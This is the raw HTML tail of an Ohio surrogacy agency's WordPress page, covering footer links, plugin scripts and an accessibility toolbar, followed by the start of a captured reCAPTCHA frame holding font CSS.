          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lorain, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Lorain.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Lorain</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">

					</div><!--.col-md-6-->
					<div class="col-md-6">
		               
		            </div><!--.col-md-6-->
                </div><!--.row-->

			    <div class="row">
					<nav role="navigation" class="col-md-6">


              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogateMotherOhio"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogateOhio"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogateohio/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogatemotherohio"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/channel/UC4k9VYAaCuftwnrDZd2O3cA"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency in Ohio | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5137951240"> <i class="fa fa-phone"></i> (513) 795-1240</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fsurrogate-mother-pay-in-marengo-oh&title=Surrogate+Mother+Pay+in+Marengo+OH&description=One+of+the+most+prominent+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Marengo+OH%22+Of+course%2C+anyone+who+is+willing+to+dedicate+a...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fsurrogate-mother-pay-in-marengo-oh&title=Surrogate+Mother+Pay+in+Marengo+OH&description=One+of+the+most+prominent+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Marengo+OH%22+Of+course%2C+anyone+who+is+willing+to+dedicate+a...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fsurrogate-mother-pay-in-marengo-oh&title=Surrogate+Mother+Pay+in+Marengo+OH&description=One+of+the+most+prominent+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Marengo+OH%22+Of+course%2C+anyone+who+is+willing+to+dedicate+a...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fsurrogate-mother-pay-in-marengo-oh&title=Surrogate+Mother+Pay+in+Marengo+OH&description=One+of+the+most+prominent+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Marengo+OH%22+Of+course%2C+anyone+who+is+willing+to+dedicate+a...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fsurrogate-mother-pay-in-marengo-oh&title=Surrogate+Mother+Pay+in+Marengo+OH&description=One+of+the+most+prominent+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Marengo+OH%22+Of+course%2C+anyone+who+is+willing+to+dedicate+a...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1892' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1891' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogatemotherohio.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogatemotherohio.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogatemotherohio.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogatemotherohio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1697212520" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogatemotherohio.com @ 2026-01-14 07:23:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX&co=aHR0cHM6Ly9zdXJyb2dhdGVtb3RoZXJvaGlvLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tg2feul0m713
body_size: 48252
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
